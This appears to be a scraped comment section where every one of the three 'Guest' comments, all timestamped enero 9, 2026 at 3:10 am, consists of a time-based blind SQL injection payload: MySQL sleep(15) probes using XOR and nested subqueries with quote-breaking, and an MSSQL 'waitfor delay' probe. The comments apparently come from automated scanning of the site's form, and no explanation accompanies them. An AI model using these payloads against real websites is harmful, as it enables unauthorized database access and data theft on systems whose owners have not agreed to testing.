
1
Guest
enero 9, 2026 at 3:10 am
0″XOR(if(now()=sysdate(),sleep(15),0))XOR”Z
1
Guest
enero 9, 2026 at 3:10 am
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
1
Guest
enero 9, 2026 at 3:10 am
-1; waitfor delay ‘0:0:15’ —